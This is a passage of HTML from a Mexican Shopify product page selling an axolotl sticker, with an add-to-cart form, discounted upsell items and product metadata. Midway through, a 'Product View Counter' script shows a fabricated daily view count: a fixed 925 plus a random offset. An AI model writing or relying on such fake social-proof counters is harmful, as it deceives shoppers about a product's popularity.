      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>







<style>
  #ProductSubmitButton-template--17506800336959__main,
  #SectionAtcBtn-template--17506800336959__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  "
><product-form
      id="ProductForm-template--17506800336959__main"
      class="product-form main-product-form"
      data-section="template--17506800336959__main"
      data-options="TAMAÑO"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--17506800336959__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--17506800336959__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="39780420517951"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--left product-form__quantity-and-btn--stretch-quantity'>
            
              
  
<div
  id="Quantity-Form-template--17506800336959__main"
  class="product-form__input product-form__quantity"
  
><label class="quantity__label form__label" for="Quantity-template--17506800336959__main">
    Cantidad
    <span class="quantity__rules-cart no-js-hidden hidden">
      <span class="loading-overlay hidden">
        <span class="loading-overlay__spinner">
          <svg
            aria-hidden="true"
            focusable="false"
            class="spinner"
            viewBox="0 0 66 66"
            xmlns="http://www.w3.org/2000/svg"
          >
            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
          </svg>
        </span>
      </span>
      <span
        >(<span class="quantity-cart">0</span> en el carrito)</span
      >
    </span>
  </label>
  <quantity-input
    class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text"
    data-section="template--17506800336959__main"
  >
    <button class="quantity__button no-js-hidden" name="minus" type="button">
      <span class="visually-hidden">Reducir cantidad para Sticker Ajolote Estudiante Xo The Monster</span>
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

    </button>
    <input
      class="quantity__input"
      type="number"
      name="quantity"
      id="Quantity-template--17506800336959__main"
      data-cart-quantity="0"
      data-min="1"
      min="1"
      
      step="1"
      value="1"
      form="product-form-template--17506800336959__main"
    >
    <button class="quantity__button no-js-hidden" name="plus" type="button">
      <span class="visually-hidden">Aumentar cantidad para Sticker Ajolote Estudiante Xo The Monster</span>
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

    </button>
  </quantity-input>
</div>




            
            <button
              id="ProductSubmitButton-template--17506800336959__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Agregar al carrito
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="d4d8c3f62818455eac33d579a65cd9d6" buyer-country="MX" buyer-locale="es" buyer-currency="MXN" variant-params="[{&quot;id&quot;:39780420517951,&quot;requiresShipping&quot;:true}]" shop-id="25551372351" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Este artículo es una compra recurrente o diferida. Al continuar, acepto la <span id="shopify-subscription-policy-button">política de cancelación</span> y autorizo a realizar cargos en mi forma de pago según los precios, la frecuencia y las fechas indicadas en esta página hasta que se prepare mi pedido o yo lo cancele, si está permitido. </small> </div>
</div><input type="hidden" name="product-id" value="6998041624639" /><input type="hidden" name="section-id" value="template--17506800336959__main" /></form></product-form><link href="//ajolotito.com.mx/cdn/shop/t/41/assets/component-pickup-availability.css?v=132348821858131657411762798621" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="39780420517951"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//ajolotito.com.mx/cdn/shop/t/41/assets/pickup-availability.js?v=79308454523338307861762798621" defer="defer"></script></div>


<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="stylesheet" href="styles.css">
  <title>Product View Counter</title>
  <style>
    .view-container {
      display: flex;
      align-items: center;
      font-family: Arial, sans-serif;
    }
.view-badge {
    background-color: #f3e6e2;
    color: #d74f33;
    border-radius: 16px;
    font-weight: bold;
    margin-right: 10px;
    padding: 0px 8px;
    font-size: 11px;
    line-height: 20px;
}
    .view-text {
      font-size: 12px;
line-height:19px;
font-weight: normal;
color #474747
    }
  </style>
</head>
<body>
  <div class="view-container">
    <div class="view-badge">Visitas</div>
    <div class="view-text">Durante las últimas 24 horas, este producto ha sido visto <span id="view-count">925</span> veces.</div>
  </div>

  <script>
    
    const initialViewCount = 925;
    const variation = Math.floor(Math.random() * 41) - 20;
    const newViewCount = initialViewCount + variation;

    
    document.getElementById("view-count").innerText = newViewCount;

   
    if (!localStorage.getItem("lastUpdated") || Date.now() - localStorage.getItem("lastUpdated") > 86400000) {
      localStorage.setItem("viewCount", newViewCount);
      localStorage.setItem("lastUpdated", Date.now());
    } else {
      document.getElementById("view-count").innerText = localStorage.getItem("viewCount");
    }
  </script>
<style>  </style>
</body>
</html>





<div
  class='product-info-upsells-container upsells-container'
  style="
    --item-count: 3;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.0rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #6d388b;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--AWWVHTXB4YlZQZXQ1Z__product_upsell_block_product_info_CaWJjn'
  data-count="3"
  
  
>
  
  
    <h3 class='upsell__outside-title center custom-font-size' style='--mobile-text-size: 2.0rem;--desktop-text-size: 2.0rem;'>
      🔥OFERTA EXCLUSIVA🔥
    </h3>
  
    
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--toggle_switch product-info-upsell-template--17506800336959__main upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="peluche-gigante-ajolote"
            data-toggle="true"
            data-id="41348318232639"
            data-product-id="7663842787391"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//ajolotito.com.mx/cdn/shop/files/Sc90c14f4f88046c28da855d5fcdc0763A.jpg?v=1733950137&width=500"
                      alt="Peluche Gigante Ajolote"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Peluche Gigante Ajolote
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class=money>$449.10 </span></span>
                      <span class='compare-price'><span class=money>$799.00 </span></span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Medida]">
                            
<option
                                value="45 cm"
                                class=""
                                
                              >
                                45 cm
                              </option>
                            
<option
                                value="60 cm"
                                class=""
                                
                              >
                                60 cm
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":41348318232639,"title":"45 cm","option1":"45 cm","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":32816440442943,"product_id":7663842787391,"position":2,"created_at":"2024-12-11T14:48:55-06:00","updated_at":"2024-12-11T14:48:57-06:00","alt":null,"width":800,"height":800,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/S2e2b8b2840a9482483ceebced0551cc64.jpg?v=1733950137","variant_ids":[41348318232639]},"available":true,"name":"Peluche Gigante Ajolote - 45 cm","public_title":"45 cm","options":["45 cm"],"price":49900,"weight":0,"compare_at_price":79900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":25480794636351,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/S2e2b8b2840a9482483ceebced0551cc64.jpg?v=1733950137"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41348318265407,"title":"60 cm","option1":"60 cm","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":32816440475711,"product_id":7663842787391,"position":3,"created_at":"2024-12-11T14:48:55-06:00","updated_at":"2024-12-11T14:48:57-06:00","alt":null,"width":800,"height":800,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/S23b4d888c1484d33aaf016cf1a1883afk.jpg?v=1733950137","variant_ids":[41348318265407]},"available":true,"name":"Peluche Gigante Ajolote - 60 cm","public_title":"60 cm","options":["60 cm"],"price":79900,"weight":0,"compare_at_price":119900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":25480794669119,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/S23b4d888c1484d33aaf016cf1a1883afk.jpg?v=1733950137"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-section="template--17506800336959__main-AWWVHTXB4YlZQZXQ1Z__product_upsell_block_product_info_CaWJjn-0"><form method="post" action="/cart/add" id="product-infoupsellAWWVHTXB4YlZQZXQ1Z__product_upsell_block_product_info_CaWJjn1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41348318232639">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7663842787391" /><input type="hidden" name="section-id" value="template--17506800336959__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--toggle_switch product-info-upsell-template--17506800336959__main upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="bolsa-tote-ajolote-ovni"
            data-toggle="true"
            data-id="41925870157887"
            data-product-id="7864600068159"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//ajolotito.com.mx/cdn/shop/files/minimalistic-mockup-of-a-tote-bag-lying-on-a-customizable-background-28946_12.png?v=1753988904&width=500"
                      alt="BOLSA TOTE AJOLOTE PLATILLO OVNI"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      BOLSA TOTE AJOLOTE PLATILLO OVNI
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class=money>$119.20 </span></span>
                      <span class='compare-price'><span class=money>$399.00 </span></span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-section="template--17506800336959__main-AWWVHTXB4YlZQZXQ1Z__product_upsell_block_product_info_CaWJjn-1"><form method="post" action="/cart/add" id="product-infoupsellAWWVHTXB4YlZQZXQ1Z__product_upsell_block_product_info_CaWJjn2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41925870157887">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7864600068159" /><input type="hidden" name="section-id" value="template--17506800336959__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--toggle_switch product-info-upsell-template--17506800336959__main upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="mexican-gamer-oversized-unisex"
            data-toggle="true"
            data-id="42377507536959"
            data-product-id="7871057330239"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//ajolotito.com.mx/cdn/shop/files/mockup-of-an-oversized-t-shirt-flat-laid-over-a-surface-m38917_2.png?v=1755036342&width=500"
                      alt="MEXICAN GAMER OVERSIZED UNISEX"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      MEXICAN GAMER OVERSIZED UNISEX
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class=money>$431.10 </span></span>
                      <span class='compare-price'><span class=money>$999.00 </span></span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Talla]">
                            
<option
                                value="CH"
                                class=""
                                
                              >
                                CH
                              </option>
                            
<option
                                value="M"
                                class=""
                                
                              >
                                M
                              </option>
                            
<option
                                value="G"
                                class=""
                                
                              >
                                G
                              </option>
                            
<option
                                value="EG"
                                class=""
                                
                              >
                                EG
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":42377507536959,"title":"CH","option1":"CH","option2":null,"option3":null,"sku":"AJOZ-0003","requires_shipping":true,"taxable":true,"featured_image":{"id":34476758073407,"product_id":7871057330239,"position":1,"created_at":"2025-08-12T16:05:09-06:00","updated_at":"2025-08-12T16:05:42-06:00","alt":null,"width":3300,"height":3300,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/mockup-of-an-oversized-t-shirt-flat-laid-over-a-surface-m38917_2.png?v=1755036342","variant_ids":[42377507536959,42377507569727,42377507602495,42377507635263]},"available":true,"name":"MEXICAN GAMER OVERSIZED UNISEX - CH","public_title":"CH","options":["CH"],"price":47900,"weight":0,"compare_at_price":99900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":26519848157247,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3300,"width":3300,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/mockup-of-an-oversized-t-shirt-flat-laid-over-a-surface-m38917_2.png?v=1755036342"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42377507569727,"title":"M","option1":"M","option2":null,"option3":null,"sku":"AJOZ-0004","requires_shipping":true,"taxable":true,"featured_image":{"id":34476758073407,"product_id":7871057330239,"position":1,"created_at":"2025-08-12T16:05:09-06:00","updated_at":"2025-08-12T16:05:42-06:00","alt":null,"width":3300,"height":3300,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/mockup-of-an-oversized-t-shirt-flat-laid-over-a-surface-m38917_2.png?v=1755036342","variant_ids":[42377507536959,42377507569727,42377507602495,42377507635263]},"available":true,"name":"MEXICAN GAMER OVERSIZED UNISEX - M","public_title":"M","options":["M"],"price":47900,"weight":0,"compare_at_price":99900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":26519848157247,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3300,"width":3300,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/mockup-of-an-oversized-t-shirt-flat-laid-over-a-surface-m38917_2.png?v=1755036342"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42377507602495,"title":"G","option1":"G","option2":null,"option3":null,"sku":"AJOZ-0005","requires_shipping":true,"taxable":true,"featured_image":{"id":34476758073407,"product_id":7871057330239,"position":1,"created_at":"2025-08-12T16:05:09-06:00","updated_at":"2025-08-12T16:05:42-06:00","alt":null,"width":3300,"height":3300,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/mockup-of-an-oversized-t-shirt-flat-laid-over-a-surface-m38917_2.png?v=1755036342","variant_ids":[42377507536959,42377507569727,42377507602495,42377507635263]},"available":true,"name":"MEXICAN GAMER OVERSIZED UNISEX - G","public_title":"G","options":["G"],"price":47900,"weight":0,"compare_at_price":99900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":26519848157247,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3300,"width":3300,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/mockup-of-an-oversized-t-shirt-flat-laid-over-a-surface-m38917_2.png?v=1755036342"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42377507635263,"title":"EG","option1":"EG","option2":null,"option3":null,"sku":"AJOZ-0006","requires_shipping":true,"taxable":true,"featured_image":{"id":34476758073407,"product_id":7871057330239,"position":1,"created_at":"2025-08-12T16:05:09-06:00","updated_at":"2025-08-12T16:05:42-06:00","alt":null,"width":3300,"height":3300,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/mockup-of-an-oversized-t-shirt-flat-laid-over-a-surface-m38917_2.png?v=1755036342","variant_ids":[42377507536959,42377507569727,42377507602495,42377507635263]},"available":true,"name":"MEXICAN GAMER OVERSIZED UNISEX - EG","public_title":"EG","options":["EG"],"price":47900,"weight":0,"compare_at_price":99900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":26519848157247,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3300,"width":3300,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/mockup-of-an-oversized-t-shirt-flat-laid-over-a-surface-m38917_2.png?v=1755036342"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-section="template--17506800336959__main-AWWVHTXB4YlZQZXQ1Z__product_upsell_block_product_info_CaWJjn-2"><form method="post" action="/cart/add" id="product-infoupsellAWWVHTXB4YlZQZXQ1Z__product_upsell_block_product_info_CaWJjn3" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42377507536959">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7871057330239" /><input type="hidden" name="section-id" value="template--17506800336959__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
    
</div>




<div
    class="product__description rte quick-add-hidden"
    
    style="
      margin-top: 2.1rem;
      margin-bottom: 2.1rem;
    "
  >
    <p>Sticker Elaborado en Papel Fotográfico</p>
<p>-135 Grs.</p>
<p>-Tamaño aproximado 9cm </p>
<p>-Acabado Holográfico</p>
<p style="box-sizing: border-box; color: #000000; font-family: Poppins; font-size: 15px; font-style: normal; font-variant: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: left; text-decoration: none; text-indent: 0px; text-transform: none; -webkit-text-stroke-width: 0px; white-space: normal; word-spacing: 0px; margin: 0px;"> </p>
<p style="box-sizing: border-box; color: #000000; font-family: Poppins; font-size: 15px; font-style: normal; font-variant: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: left; text-decoration: none; text-indent: 0px; text-transform: none; -webkit-text-stroke-width: 0px; white-space: normal; word-spacing: 0px; margin: 0px;">-DERECHOS RESERVADOS XO THE MONSTER.</p>
  </div>


          <a href="/products/sticker-ajolotito-estudiante-xo-the-monster" class="link product__view-details animate-arrow">
            Ver todos los detalles
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--17506800336959__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--17506800336959__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ajolotito.com.mx/cdn/shop/products/AJAJ-0014.png?v=1752532650&width=550 550w,//ajolotito.com.mx/cdn/shop/products/AJAJ-0014.png?v=1752532650&width=1100 1100w,//ajolotito.com.mx/cdn/shop/products/AJAJ-0014.png?v=1752532650&width=1445 1445w,//ajolotito.com.mx/cdn/shop/products/AJAJ-0014.png?v=1752532650&width=1680 1680w,//ajolotito.com.mx/cdn/shop/products/AJAJ-0014.png?v=1752532650&width=2048 2048w,//ajolotito.com.mx/cdn/shop/products/AJAJ-0014.png?v=1752532650&width=2200 2200w,//ajolotito.com.mx/cdn/shop/products/AJAJ-0014.png?v=1752532650&width=2890 2890w,//ajolotito.com.mx/cdn/shop/products/AJAJ-0014.png?v=1752532650 3560w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ajolotito.com.mx/cdn/shop/products/AJAJ-0014.png?v=1752532650&width=1445"
    alt="Sticker Ajolote Estudiante Xo The Monster"
    loading="lazy"
    width="1100"
    height="1020"
    data-media-id="22246527729727"
  ></div>
  </div>
</product-modal>


  
<script src="//ajolotito.com.mx/cdn/shop/t/41/assets/product-modal.js?v=52128055760098790431762798621" defer="defer"></script>
    <script src="//ajolotito.com.mx/cdn/shop/t/41/assets/media-gallery.js?v=116888628631191181381762798621" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--17506800336959__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--17506800336959__main"]') ||
        document.querySelector('variant-selects[data-section="template--17506800336959__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--17506800336959__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--17506800336959__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Sticker Ajolote Estudiante Xo The Monster",
      "url": "https:\/\/ajolotito.com.mx\/products\/sticker-ajolotito-estudiante-xo-the-monster",
      "image": [
          "https:\/\/ajolotito.com.mx\/cdn\/shop\/products\/AJAJ-0014.png?v=1752532650\u0026width=1920"
        ],
      "description": "Sticker Elaborado en Papel Fotográfico\n-135 Grs.\n-Tamaño aproximado 9cm \n-Acabado Holográfico\n \n-DERECHOS RESERVADOS XO THE MONSTER.",
      "sku": "ST-AJAJ-0014-CH",
      "brand": {
        "@type": "Brand",
        "name": "AJOLOTITO"
      },
      "offers": [{
            "@type" : "Offer","sku": "ST-AJAJ-0014-CH","availability" : "http://schema.org/InStock",
            "price" : 10.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/ajolotito.com.mx\/products\/sticker-ajolotito-estudiante-xo-the-monster?variant=39780420517951"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--17506800336959__17628917003e4d8642" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--17506800336959__related-products" class="shopify-section section"><style data-shopify>.section-template--17506800336959__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17506800336959__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--17506800336959__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--17506800336959__related-products&product_id=6998041624639&limit=4"
  >
    
  </product-recommendations>
</div>


</section>
    </main>

